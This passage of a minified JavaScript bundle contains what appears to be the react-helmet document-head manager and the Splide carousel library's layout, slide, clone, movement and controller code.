p={baseTag:jn(Rt.BASE,n),linkTags:jn(Rt.LINK,o),metaTags:jn(Rt.META,i),noscriptTags:jn(Rt.NOSCRIPT,l),scriptTags:jn(Rt.SCRIPT,u),styleTags:jn(Rt.STYLE,c)},h={},m={};Object.keys(p).forEach((function(e){var t=p[e],n=t.newTags,r=t.oldTags;n.length&&(h[e]=n),r.length&&(m[e]=p[e].oldTags)})),t&&t(),s(e,h,m)},Sn=function(e){return Array.isArray(e)?e.join(""):e},En=function(e,t){"undefined"!==typeof e&&document.title!==e&&(document.title=Sn(e)),Cn(Rt.TITLE,t)},Cn=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute(rn),a=r?r.split(","):[],o=[].concat(a),i=Object.keys(t),l=0;l<i.length;l++){var s=i[l],u=t[s]||"";n.getAttribute(s)!==u&&n.setAttribute(s,u),-1===a.indexOf(s)&&a.push(s);var c=o.indexOf(s);-1!==c&&o.splice(c,1)}for(var d=o.length-1;d>=0;d--)n.removeAttribute(o[d]);a.length===o.length?n.removeAttribute(rn):n.getAttribute(rn)!==i.join(",")&&n.setAttribute(rn,i.join(","))}},jn=function(e,t){var n=document.head||document.querySelector(Rt.HEAD),r=n.querySelectorAll(e+"["+rn+"]"),a=Array.prototype.slice.call(r),o=[],i=void 0;return t&&t.length&&t.forEach((function(t){var n=document.createElement(e);for(var r in t)if(t.hasOwnProperty(r))if(r===Ht)n.innerHTML=t.innerHTML;else if(r===Bt)n.styleSheet?n.styleSheet.cssText=t.cssText:n.appendChild(document.createTextNode(t.cssText));else{var l="undefined"===typeof t[r]?"":t[r];n.setAttribute(r,l)}n.setAttribute(rn,"true"),a.some((function(e,t){return i=t,n.isEqualNode(e)}))?a.splice(i,1):o.push(n)})),a.forEach((function(e){return e.parentNode.removeChild(e)})),o.forEach((function(e){return n.appendChild(e)})),{oldTags:a,newTags:o}},Nn=function(e){return Object.keys(e).reduce((function(t,n){var r="undefined"!==typeof e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r}),"")},Tn=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[Qt[n]||n]=e[n],t}),t)},Pn=function(e,n,r){switch(e){case Rt.TITLE:return{toComponent:function(){return function(e,n,r){var a,o=((a={key:n})[rn]=!0,a),i=Tn(r,o);return[t.createElement(Rt.TITLE,i,n)]}(0,n.title,n.titleAttributes)},toString:function(){return function(e,t,n,r){var a=Nn(n),o=Sn(t);return a?"<"+e+" "+rn+'="true" '+a+">"+un(o,r)+"</"+e+">":"<"+e+" "+rn+'="true">'+un(o,r)+"</"+e+">"}(e,n.title,n.titleAttributes,r)}};case zt:case Mt:return{toComponent:function(){return Tn(n)},toString:function(){return Nn(n)}};default:return{toComponent:function(){return function(e,n){return n.map((function(n,r){var a,o=((a={key:r})[rn]=!0,a);return Object.keys(n).forEach((function(e){var t=Qt[e]||e;if(t===Ht||t===Bt){var r=n.innerHTML||n.cssText;o.dangerouslySetInnerHTML={__html:r}}else o[t]=n[e]})),t.createElement(e,o)}))}(e,n)},toString:function(){return function(e,t,n){return t.reduce((function(t,r){var a=Object.keys(r).filter((function(e){return!(e===Ht||e===Bt)})).reduce((function(e,t){var a="undefined"===typeof r[t]?t:t+'="'+un(r[t],n)+'"';return e?e+" "+a:a}),""),o=r.innerHTML||r.cssText||"",i=-1===nn.indexOf(e);return t+"<"+e+" "+rn+'="true" '+a+(i?"/>":">"+o+"</"+e+">")}),"")}(e,n,r)}}}},Ln=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,a=e.htmlAttributes,o=e.linkTags,i=e.metaTags,l=e.noscriptTags,s=e.scriptTags,u=e.styleTags,c=e.title,d=void 0===c?"":c,f=e.titleAttributes;return{base:Pn(Rt.BASE,t,r),bodyAttributes:Pn(zt,n,r),htmlAttributes:Pn(Mt,a,r),link:Pn(Rt.LINK,o,r),meta:Pn(Rt.META,i,r),noscript:Pn(Rt.NOSCRIPT,l,r),script:Pn(Rt.SCRIPT,s,r),style:Pn(Rt.STYLE,u,r),title:Pn(Rt.TITLE,{title:d,titleAttributes:f},r)}},_n=function(e){var n,r;return r=n=function(n){function r(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}(this,n.apply(this,arguments))}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(r,n),r.prototype.shouldComponentUpdate=function(e){return!_t()(this.props,e)},r.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case Rt.SCRIPT:case Rt.NOSCRIPT:return{innerHTML:t};case Rt.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},r.prototype.flattenArrayTypeChildren=function(e){var t,n=e.child,r=e.arrayTypeChildren,a=e.newChildProps,o=e.nestedChildren;return ln({},r,((t={})[n.type]=[].concat(r[n.type]||[],[ln({},a,this.mapNestedChildrenToProps(n,o))]),t))},r.prototype.mapObjectTypeChildren=function(e){var t,n,r=e.child,a=e.newProps,o=e.newChildProps,i=e.nestedChildren;switch(r.type){case Rt.TITLE:return ln({},a,((t={})[r.type]=i,t.titleAttributes=ln({},o),t));case Rt.BODY:return ln({},a,{bodyAttributes:ln({},o)});case Rt.HTML:return ln({},a,{htmlAttributes:ln({},o)})}return ln({},a,((n={})[r.type]=ln({},o),n))},r.prototype.mapArrayTypeChildrenToProps=function(e,t){var n=ln({},t);return Object.keys(e).forEach((function(t){var r;n=ln({},n,((r={})[t]=e[t],r))})),n},r.prototype.warnOnInvalidChildren=function(e,t){return!0},r.prototype.mapChildrenToProps=function(e,n){var r=this,a={};return t.Children.forEach(e,(function(e){if(e&&e.props){var t=e.props,o=t.children,i=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[tn[n]||n]=e[n],t}),t)}(sn(t,["children"]));switch(r.warnOnInvalidChildren(e,o),e.type){case Rt.LINK:case Rt.META:case Rt.NOSCRIPT:case Rt.SCRIPT:case Rt.STYLE:a=r.flattenArrayTypeChildren({child:e,arrayTypeChildren:a,newChildProps:i,nestedChildren:o});break;default:n=r.mapObjectTypeChildren({child:e,newProps:n,newChildProps:i,nestedChildren:o})}}})),n=this.mapArrayTypeChildrenToProps(a,n)},r.prototype.render=function(){var n=this.props,r=n.children,a=sn(n,["children"]),o=ln({},a);return r&&(o=this.mapChildrenToProps(r,o)),t.createElement(e,o)},on(r,null,[{key:"canUseDOM",set:function(t){e.canUseDOM=t}}]),r}(t.Component),n.propTypes={base:Nt().object,bodyAttributes:Nt().object,children:Nt().oneOfType([Nt().arrayOf(Nt().node),Nt().node]),defaultTitle:Nt().string,defer:Nt().bool,encodeSpecialCharacters:Nt().bool,htmlAttributes:Nt().object,link:Nt().arrayOf(Nt().object),meta:Nt().arrayOf(Nt().object),noscript:Nt().arrayOf(Nt().object),onChangeClientState:Nt().func,script:Nt().arrayOf(Nt().object),style:Nt().arrayOf(Nt().object),title:Nt().string,titleAttributes:Nt().object,titleTemplate:Nt().string},n.defaultProps={defer:!0,encodeSpecialCharacters:!0},n.peek=e.peek,n.rewind=function(){var t=e.rewind();return t||(t=Ln({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),t},r}(Pt()((function(e){return{baseTag:pn([Ft,Yt],e),bodyAttributes:fn(zt,e),defer:mn(e,Xt),encode:mn(e,Gt),htmlAttributes:fn(Mt,e),linkTags:hn(Rt.LINK,[qt,Ft],e),metaTags:hn(Rt.META,[Vt,It,Ut,$t,Wt],e),noscriptTags:hn(Rt.NOSCRIPT,[Ht],e),onChangeClientState:dn(e),scriptTags:hn(Rt.SCRIPT,[Kt,Ht],e),styleTags:hn(Rt.STYLE,[Bt],e),title:cn(e),titleAttributes:fn(Dt,e)}}),(function(e){xn&&yn(xn),e.defer?xn=wn((function(){kn(e,(function(){xn=null}))})):(kn(e),xn=null)}),Ln)((function(){return null})));_n.renderStatic=_n.rewind;function An(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var On="(prefers-reduced-motion: reduce)",zn=4,Mn=5,Dn={CREATED:1,MOUNTED:2,IDLE:3,MOVING:zn,SCROLLING:Mn,DRAGGING:6,DESTROYED:7};function Rn(e){e.length=0}function In(e,t,n){return Array.prototype.slice.call(e,t,n)}function Bn(e){return e.bind.apply(e,[null].concat(In(arguments,1)))}var Fn=setTimeout,Un=function(){};function Hn(e){return requestAnimationFrame(e)}function Wn(e,t){return typeof t===e}function Vn(e){return!Qn(e)&&Wn("object",e)}var $n=Array.isArray,qn=Bn(Wn,"function"),Kn=Bn(Wn,"string"),Yn=Bn(Wn,"undefined");function Qn(e){return null===e}function Zn(e){try{return e instanceof(e.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function Xn(e){return $n(e)?e:[e]}function Gn(e,t){Xn(e).forEach(t)}function Jn(e,t){return e.indexOf(t)>-1}function er(e,t){return e.push.apply(e,Xn(t)),e}function tr(e,t,n){e&&Gn(t,(function(t){t&&e.classList[n?"add":"remove"](t)}))}function nr(e,t){tr(e,Kn(t)?t.split(" "):t,!0)}function rr(e,t){Gn(t,e.appendChild.bind(e))}function ar(e,t){Gn(e,(function(e){var n=(t||e).parentNode;n&&n.insertBefore(e,t)}))}function or(e,t){return Zn(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function ir(e,t){var n=e?In(e.children):[];return t?n.filter((function(e){return or(e,t)})):n}function lr(e,t){return t?ir(e,t)[0]:e.firstElementChild}var sr=Object.keys;function ur(e,t,n){return e&&(n?sr(e).reverse():sr(e)).forEach((function(n){"__proto__"!==n&&t(e[n],n)})),e}function cr(e){return In(arguments,1).forEach((function(t){ur(t,(function(n,r){e[r]=t[r]}))})),e}function dr(e){return In(arguments,1).forEach((function(t){ur(t,(function(t,n){$n(t)?e[n]=t.slice():Vn(t)?e[n]=dr({},Vn(e[n])?e[n]:{},t):e[n]=t}))})),e}function fr(e,t){Gn(t||sr(e),(function(t){delete e[t]}))}function pr(e,t){Gn(e,(function(e){Gn(t,(function(t){e&&e.removeAttribute(t)}))}))}function hr(e,t,n){Vn(t)?ur(t,(function(t,n){hr(e,n,t)})):Gn(e,(function(e){Qn(n)||""===n?pr(e,t):e.setAttribute(t,String(n))}))}function mr(e,t,n){var r=document.createElement(e);return t&&(Kn(t)?nr(r,t):hr(r,t)),n&&rr(n,r),r}function gr(e,t,n){if(Yn(n))return getComputedStyle(e)[t];Qn(n)||(e.style[t]=""+n)}function vr(e,t){gr(e,"display",t)}function wr(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}function yr(e,t){return e.getAttribute(t)}function br(e,t){return e&&e.classList.contains(t)}function xr(e){return e.getBoundingClientRect()}function kr(e){Gn(e,(function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}))}function Sr(e){return lr((new DOMParser).parseFromString(e,"text/html").body)}function Er(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function Cr(e,t){return e&&e.querySelector(t)}function jr(e,t){return t?In(e.querySelectorAll(t)):[]}function Nr(e,t){tr(e,t,!1)}function Tr(e){return e.timeStamp}function Pr(e){return Kn(e)?e:e?e+"px":""}var Lr="splide",_r="data-"+Lr;function Ar(e,t){if(!e)throw new Error("["+Lr+"] "+(t||""))}var Or=Math.min,zr=Math.max,Mr=Math.floor,Dr=Math.ceil,Rr=Math.abs;function Ir(e,t,n){return Rr(e-t)<n}function Br(e,t,n,r){var a=Or(t,n),o=zr(t,n);return r?a<e&&e<o:a<=e&&e<=o}function Fr(e,t,n){var r=Or(t,n),a=zr(t,n);return Or(zr(r,e),a)}function Ur(e){return+(e>0)-+(e<0)}function Hr(e,t){return Gn(t,(function(t){e=e.replace("%s",""+t)})),e}function Wr(e){return e<10?"0"+e:""+e}var Vr={};function $r(){var e=[];function t(e,t,n){Gn(e,(function(e){e&&Gn(t,(function(t){t.split(" ").forEach((function(t){var r=t.split(".");n(e,r[0],r[1])}))}))}))}return{bind:function(n,r,a,o){t(n,r,(function(t,n,r){var i="addEventListener"in t,l=i?t.removeEventListener.bind(t,n,a,o):t.removeListener.bind(t,a);i?t.addEventListener(n,a,o):t.addListener(a),e.push([t,n,r,a,l])}))},unbind:function(n,r,a){t(n,r,(function(t,n,r){e=e.filter((function(e){return!!(e[0]!==t||e[1]!==n||e[2]!==r||a&&e[3]!==a)||(e[4](),!1)}))}))},dispatch:function(e,t,n){var r;return"function"===typeof CustomEvent?r=new CustomEvent(t,{bubbles:true,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(t,true,!1,n),e.dispatchEvent(r),r},destroy:function(){e.forEach((function(e){e[4]()})),Rn(e)}}}var qr="mounted",Kr="ready",Yr="move",Qr="moved",Zr="click",Xr="active",Gr="inactive",Jr="visible",ea="hidden",ta="refresh",na="updated",ra="resize",aa="resized",oa="drag",ia="dragging",la="dragged",sa="scroll",ua="scrolled",ca="destroy",da="arrows:mounted",fa="arrows:updated",pa="pagination:mounted",ha="pagination:updated",ma="navigation:mounted",ga="autoplay:play",va="autoplay:playing",wa="autoplay:pause",ya="lazyload:loaded",ba="sk",xa="sh",ka="ei";function Sa(e){var t=e?e.event.bus:document.createDocumentFragment(),n=$r();return e&&e.event.on(ca,n.destroy),cr(n,{bus:t,on:function(e,r){n.bind(t,Xn(e).join(" "),(function(e){r.apply(r,$n(e.detail)?e.detail:[])}))},off:Bn(n.unbind,t),emit:function(e){n.dispatch(t,e,In(arguments,1))}})}function Ea(e,t,n,r){var a,o,i=Date.now,l=0,s=!0,u=0;function c(){if(!s){if(l=e?Or((i()-a)/e,1):1,n&&n(l),l>=1&&(t(),a=i(),r&&++u>=r))return d();o=Hn(c)}}function d(){s=!0}function f(){o&&cancelAnimationFrame(o),l=0,o=0,s=!0}return{start:function(t){t||f(),a=i()-(t?l*e:0),s=!1,o=Hn(c)},rewind:function(){a=i(),l=0,n&&n(l)},pause:d,cancel:f,set:function(t){e=t},isPaused:function(){return s}}}var Ca="Arrow",ja=Ca+"Left",Na=Ca+"Right",Ta=Ca+"Up",Pa=Ca+"Down",La="ttb",_a={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[Ta,Na],ArrowRight:[Pa,ja]};var Aa="role",Oa="tabindex",za="aria-",Ma=za+"controls",Da=za+"current",Ra=za+"selected",Ia=za+"label",Ba=za+"labelledby",Fa=za+"hidden",Ua=za+"orientation",Ha=za+"roledescription",Wa=za+"live",Va=za+"busy",$a=za+"atomic",qa=[Aa,Oa,"disabled",Ma,Da,Ia,Ba,Fa,Ua,Ha],Ka=Lr+"__",Ya="is-",Qa=Lr,Za=Ka+"track",Xa=Ka+"list",Ga=Ka+"slide",Ja=Ga+"--clone",eo=Ga+"__container",to=Ka+"arrows",no=Ka+"arrow",ro=no+"--prev",ao=no+"--next",oo=Ka+"pagination",io=oo+"__page",lo=Ka+"progress"+"__bar",so=Ka+"toggle",uo=Ka+"sr",co=Ya+"initialized",fo=Ya+"active",po=Ya+"prev",ho=Ya+"next",mo=Ya+"visible",go=Ya+"loading",vo=Ya+"focus-in",wo=Ya+"overflow",yo=[fo,mo,po,ho,go,vo,wo],bo={slide:Ga,clone:Ja,arrows:to,arrow:no,prev:ro,next:ao,pagination:oo,page:io,spinner:Ka+"spinner"};var xo="touchstart mousedown",ko="touchmove mousemove",So="touchend touchcancel mouseup click";var Eo="slide",Co="loop",jo="fade";function No(e,t,n,r){var a,o=Sa(e),i=o.on,l=o.emit,s=o.bind,u=e.Components,c=e.root,d=e.options,f=d.isNavigation,p=d.updateOnMove,h=d.i18n,m=d.pagination,g=d.slideFocus,v=u.Direction.resolve,w=yr(r,"style"),y=yr(r,Ia),b=n>-1,x=lr(r,"."+eo);function k(){var a=e.splides.map((function(e){var n=e.splide.Components.Slides.getAt(t);return n?n.slide.id:""})).join(" ");hr(r,Ia,Hr(h.slideX,(b?n:t)+1)),hr(r,Ma,a),hr(r,Aa,g?"button":""),g&&pr(r,Ha)}function S(){a||E()}function E(){if(!a){var n=e.index;!function(){var e=C();e!==br(r,fo)&&(tr(r,fo,e),hr(r,Da,f&&e||""),l(e?Xr:Gr,j))}(),function(){var t=function(){if(e.is(jo))return C();var t=xr(u.Elements.track),n=xr(r),a=v("left",!0),o=v("right",!0);return Mr(t[a])<=Dr(n[a])&&Mr(n[o])<=Dr(t[o])}(),n=!t&&(!C()||b);e.state.is([zn,Mn])||hr(r,Fa,n||"");hr(jr(r,d.focusableNodes||""),Oa,n?-1:""),g&&hr(r,Oa,n?-1:0);t!==br(r,mo)&&(tr(r,mo,t),l(t?Jr:ea,j));if(!t&&document.activeElement===r){var a=u.Slides.getAt(e.index);a&&wr(a.slide)}}(),tr(r,po,t===n-1),tr(r,ho,t===n+1)}}function C(){var r=e.index;return r===t||d.cloneStatus&&r===n}var j={index:t,slideIndex:n,slide:r,container:x,isClone:b,mount:function(){b||(r.id=c.id+"-slide"+Wr(t+1),hr(r,Aa,m?"tabpanel":"group"),hr(r,Ha,h.slide),hr(r,Ia,y||Hr(h.slideLabel,[t+1,e.length]))),s(r,"click",Bn(l,Zr,j)),s(r,"keydown",Bn(l,ba,j)),i([Qr,xa,ua],E),i(ma,k),p&&i(Yr,S)},destroy:function(){a=!0,o.destroy(),Nr(r,yo),pr(r,qa),hr(r,"style",w),hr(r,Ia,y||"")},update:E,style:function(e,t,n){gr(n&&x||r,e,t)},isWithin:function(n,r){var a=Rr(n-t);return b||!d.rewind&&!e.is(Co)||(a=Or(a,e.length-a)),a<=r}};return j}var To=_r+"-interval";var Po={passive:!1,capture:!0};var Lo={Spacebar:" ",Right:Na,Left:ja,Up:Ta,Down:Pa};function _o(e){return e=Kn(e)?e:e.key,Lo[e]||e}var Ao="keydown";var Oo=_r+"-lazy",zo=Oo+"-srcset",Mo="["+Oo+"], ["+zo+"]";var Do=[" ","Enter"];var Ro=Object.freeze({__proto__:null,Media:function(e,t,n){var r=e.state,a=n.breakpoints||{},o=n.reducedMotion||{},i=$r(),l=[];function s(e){e&&i.destroy()}function u(e,t){var n=matchMedia(t);i.bind(n,"change",c),l.push([e,n])}function c(){var t=r.is(7),a=n.direction,o=l.reduce((function(e,t){return dr(e,t[1].matches?t[0]:{})}),{});fr(n),d(o),n.destroy?e.destroy("completely"===n.destroy):t?(s(!0),e.mount()):a!==n.direction&&e.refresh()}function d(t,a,o){dr(n,t),a&&dr(Object.getPrototypeOf(n),t),!o&&r.is(1)||e.emit(na,n)}return{setup:function(){var e="min"===n.mediaQuery;sr(a).sort((function(t,n){return e?+t-+n:+n-+t})).forEach((function(t){u(a[t],"("+(e?"min":"max")+"-width:"+t+"px)")})),u(o,On),c()},destroy:s,reduce:function(e){matchMedia(On).matches&&(e?dr(n,o):fr(n,sr(o)))},set:d}},Direction:function(e,t,n){return{resolve:function(e,t,r){var a="rtl"!==(r=r||n.direction)||t?r===La?0:-1:1;return _a[e]&&_a[e][a]||e.replace(/width|left|right/i,(function(e,t){var n=_a[e.toLowerCase()][a]||e;return t>0?n.charAt(0).toUpperCase()+n.slice(1):n}))},orient:function(e){return e*("rtl"===n.direction?1:-1)}}},Elements:function(e,t,n){var r,a,o,i=Sa(e),l=i.on,s=i.bind,u=e.root,c=n.i18n,d={},f=[],p=[],h=[];function m(){r=w("."+Za),a=lr(r,"."+Xa),Ar(r&&a,"A track/list element is missing."),er(f,ir(a,"."+Ga+":not(."+Ja+")")),ur({arrows:to,pagination:oo,prev:ro,next:ao,bar:lo,toggle:so},(function(e,t){d[t]=w("."+e)})),cr(d,{root:u,track:r,list:a,slides:f}),function(){var e=u.id||(o=Lr,""+o+Wr(Vr[o]=(Vr[o]||0)+1)),t=n.role;var o;u.id=e,r.id=r.id||e+"-track",a.id=a.id||e+"-list",!yr(u,Aa)&&"SECTION"!==u.tagName&&t&&hr(u,Aa,t);hr(u,Ha,c.carousel),hr(a,Aa,"presentation")}(),v()}function g(e){var t=qa.concat("style");Rn(f),Nr(u,p),Nr(r,h),pr([r,a],t),pr(u,e?t:["style",Ha])}function v(){Nr(u,p),Nr(r,h),p=y(Qa),h=y(Za),nr(u,p),nr(r,h),hr(u,Ia,n.label),hr(u,Ba,n.labelledby)}function w(e){var t=Cr(u,e);return t&&function(e,t){if(qn(e.closest))return e.closest(t);for(var n=e;n&&1===n.nodeType&&!or(n,t);)n=n.parentElement;return n}(t,"."+Qa)===u?t:void 0}function y(e){return[e+"--"+n.type,e+"--"+n.direction,n.drag&&e+"--draggable",n.isNavigation&&e+"--nav",e===Qa&&fo]}return cr(d,{setup:m,mount:function(){l(ta,g),l(ta,m),l(na,v),s(document,xo+" keydown",(function(e){o="keydown"===e.type}),{capture:!0}),s(u,"focusin",(function(){tr(u,vo,!!o)}))},destroy:g})},Slides:function(e,t,n){var r=Sa(e),a=r.on,o=r.emit,i=r.bind,l=t.Elements,s=l.slides,u=l.list,c=[];function d(){s.forEach((function(e,t){p(e,t,-1)}))}function f(){m((function(e){e.destroy()})),Rn(c)}function p(t,n,r){var a=No(e,n,r,t);a.mount(),c.push(a),c.sort((function(e,t){return e.index-t.index}))}function h(e){return e?g((function(e){return!e.isClone})):c}function m(e,t){h(t).forEach(e)}function g(e){return c.filter(qn(e)?e:function(t){return Kn(e)?or(t.slide,e):Jn(Xn(e),t.index)})}return{mount:function(){d(),a(ta,f),a(ta,d)},destroy:f,update:function(){m((function(e){e.update()}))},register:p,get:h,getIn:function(e){var r=t.Controller,a=r.toIndex(e),o=r.hasFocus()?1:n.perPage;return g((function(e){return Br(e.index,a,a+o-1)}))},getAt:function(e){return g(e)[0]},add:function(e,t){Gn(e,(function(e){if(Kn(e)&&(e=Sr(e)),Zn(e)){var r=s[t];r?ar(e,r):rr(u,e),nr(e,n.classes.slide),function(e,t){var n=jr(e,"img"),r=n.length;r?n.forEach((function(e){i(e,"load error",(function(){--r||t()}))})):t()}(e,Bn(o,ra))}})),o(ta)},remove:function(e){kr(g(e).map((function(e){return e.slide}))),o(ta)},forEach:m,filter:g,style:function(e,t,n){m((function(r){r.style(e,t,n)}))},getLength:function(e){return e?s.length:c.length},isEnough:function(){return c.length>n.perPage}}},Layout:function(e,t,n){var r,a,o,i=Sa(e),l=i.on,s=i.bind,u=i.emit,c=t.Slides,d=t.Direction.resolve,f=t.Elements,p=f.root,h=f.track,m=f.list,g=c.getAt,v=c.style;function w(){r=n.direction===La,gr(p,"maxWidth",Pr(n.width)),gr(h,d("paddingLeft"),b(!1)),gr(h,d("paddingRight"),b(!0)),y(!0)}function y(e){var t=xr(p);(e||a.width!==t.width||a.height!==t.height)&&(gr(h,"height",function(){var e="";r&&(Ar(e=x(),"height or heightRatio is missing."),e="calc("+e+" - "+b(!1)+" - "+b(!0)+")");return e}()),v(d("marginRight"),Pr(n.gap)),v("width",n.autoWidth?null:Pr(n.fixedWidth)||(r?"":k())),v("height",Pr(n.fixedHeight)||(r?n.autoHeight?null:k():x()),!0),a=t,u(aa),o!==(o=T())&&(tr(p,wo,o),u("overflow",o)))}function b(e){var t=n.padding,r=d(e?"right":"left");return t&&Pr(t[r]||(Vn(t)?0:t))||"0px"}function x(){return Pr(n.height||xr(m).width*n.heightRatio)}function k(){var e=Pr(n.gap);return"calc((100%"+(e&&" + "+e)+")/"+(n.perPage||1)+(e&&" - "+e)+")"}function S(){return xr(m)[d("width")]}function E(e,t){var n=g(e||0);return n?xr(n.slide)[d("width")]+(t?0:N()):0}function C(e,t){var n=g(e);if(n){var r=xr(n.slide)[d("right")],a=xr(m)[d("left")];return Rr(r-a)+(t?0:N())}return 0}function j(t){return C(e.length-1)-C(0)+E(0,t)}function N(){var e=g(0);return e&&parseFloat(gr(e.slide,d("marginRight")))||0}function T(){return e.is(jo)||j(!0)>S()}return{mount:function(){w(),s(window,"resize load",function(e,t){var n=Ea(t||0,e,null,1);return function(){n.isPaused()&&n.start()}}(Bn(u,ra))),l([na,ta],w),l(ra,y)},resize:y,listSize:S,slideSize:E,sliderSize:j,totalSize:C,getPadding:function(e){return parseFloat(gr(h,d("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function(e,t,n){var r,a=Sa(e),o=a.on,i=t.Elements,l=t.Slides,s=t.Direction.resolve,u=[];function c(){o(ta,d),o([na,ra],p),(r=h())&&(!function(t){var r=l.get().slice(),a=r.length;if(a){for(;r.length<t;)er(r,r);er(r.slice(-t),r.slice(0,t)).forEach((function(o,s){var c=s<t,d=function(t,r){var a=t.cloneNode(!0);return nr(a,n.classes.clone),a.id=e.root.id+"-clone"+Wr(r+1),a}(o.slide,s);c?ar(d,r[0].slide):rr(i.list,d),er(u,d),l.register(d,s-t+(c?0:a),o.index)}))}}(r),t.Layout.resize(!0))}function d(){f(),c()}function f(){kr(u),Rn(u),a.destroy()}function p(){var e=h();r!==e&&(r<e||!e)&&a.emit(ta)}function h(){var r=n.clones;if(e.is(Co)){if(Yn(r)){var a=n[s("fixedWidth")]&&t.Layout.slideSize(0);r=a&&Dr(xr(i.track)[s("width")]/a)||n[s("autoWidth")]&&e.length||2*n.perPage}}else r=0;return r}return{mount:c,destroy:f}},Move:function(e,t,n){var r,a=Sa(e),o=a.on,i=a.emit,l=e.state.set,s=t.Layout,u=s.slideSize,c=s.getPadding,d=s.totalSize,f=s.listSize,p=s.sliderSize,h=t.Direction,m=h.resolve,g=h.orient,v=t.Elements,w=v.list,y=v.track;function b(){t.Controller.isBusy()||(t.Scroll.cancel(),x(e.index),t.Slides.update())}function x(e){k(j(e,!0))}function k(n,r){if(!e.is(jo)){var a=r?n:function(n){if(e.is(Co)){var r=C(n),a=r>t.Controller.getEnd();(r<0||a)&&(n=S(n,a))}return n}(n);gr(w,"transform","translate"+m("X")+"("+a+"px)"),n!==a&&i(xa)}}function S(e,t){var n=e-T(t),r=p();return e-=g(r*(Dr(Rr(n)/r)||1))*(t?1:-1)}function E(){k(N(),!0),r.cancel()}function C(e){for(var n=t.Slides.get(),r=0,a=1/0,o=0;o<n.length;o++){var i=n[o].index,l=Rr(j(i,!0)-e);if(!(l<=a))break;a=l,r=i}return r}function j(t,r){var a=g(d(t-1)-function(e){var t=n.focus;return"center"===t?(f()-u(e,!0))/2:+t*u(e)||0}(t));return r?function(t){n.trimSpace&&e.is(Eo)&&(t=Fr(t,0,g(p(!0)-f())));return t}(a):a}function N(){var e=m("left");return xr(w)[e]-xr(y)[e]+g(c(!1))}function T(e){return j(e?t.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){r=t.Transition,o([qr,aa,na,ta],b)},move:function(e,t,n,a){e!==t&&function(e){var t=g(S(N(),e));return e?t>=0:t<=w[m("scrollWidth")]-xr(y)[m("width")]}(e>n)&&(E(),k(S(N(),e>n),!0)),l(zn),i(Yr,t,n,e),r.start(t,(function(){l(3),i(Qr,t,n,e),a&&a()}))},jump:x,translate:k,shift:S,cancel:E,toIndex:C,toPosition:j,getPosition:N,getLimit:T,exceededLimit:function(e,t){t=Yn(t)?N():t;var n=!0!==e&&g(t)<g(T(!1)),r=!1!==e&&g(t)>g(T(!0));return n||r},reposition:b}},Controller:function(e,t,n){var r,a,o,i,l=Sa(e),s=l.on,u=l.emit,c=t.Move,d=c.getPosition,f=c.getLimit,p=c.toPosition,h=t.Slides,m=h.isEnough,g=h.getLength,v=n.omitEnd,w=e.is(Co),y=e.is(Eo),b=Bn(j,!1),x=Bn(j,!0),k=n.start||0,S=k;function E(){a=g(!0),o=n.perMove,i=n.perPage,r=P();var e=Fr(k,0,v?r:a-1);e!==k&&(k=e,c.reposition())}function C(){r!==P()&&u(ka)}function j(e,t){var n=o||(O()?1:i),a=N(k+n*(e?-1:1),k,!(o||O()));return-1===a&&y&&!Ir(d(),f(!e),1)?e?0:r:t?a:T(a)}function N(t,l,s){if(m()||O()){var u=function(t){if(y&&"move"===n.trimSpace&&t!==k)for(var r=d();r===p(t,!0)&&Br(t,0,e.length-1,!n.rewind);)t<k?--t:++t;return t}(t);u!==t&&(l=t,t=u,s=!1),t<0||t>r?t=o||!Br(0,t,l,!0)&&!Br(r,l,t,!0)?w?s?t<0?-(a%i||i):a:t:n.rewind?t<0?r:0:-1:L(_(t)):s&&t!==l&&(t=L(_(l)+(t<l?-1:1)))}else t=-1;return t}function T(e){return w?(e+a)%a||0:e}function P(){for(var e=a-(O()||w&&o?1:i);v&&e-- >0;)if(p(a-1,!0)!==p(e,!0)){e++;break}return Fr(e,0,a-1)}function L(e){return Fr(O()?e:i*e,0,r)}function _(e){return O()?Or(e,r):Mr((e>=r?a-1:e)/i)}function A(e){e!==k&&(S=k,k=e)}function O(){return!Yn(n.focus)||n.isNavigation}function z(){return e.state.is([zn,Mn])&&!!n.waitForTransition}return{mount:function(){E(),s([na,ta,ka],E),s(aa,C)},go:function(e,t,n){if(!z()){var a=function(e){var t=k;if(Kn(e)){var n=e.match(/([+\-<>])(\d+)?/)||[],a=n[1],o=n[2];"+"===a||"-"===a?t=N(k+ +(""+a+(+o||1)),k):">"===a?t=o?L(+o):b(!0):"<"===a&&(t=x(!0))}else 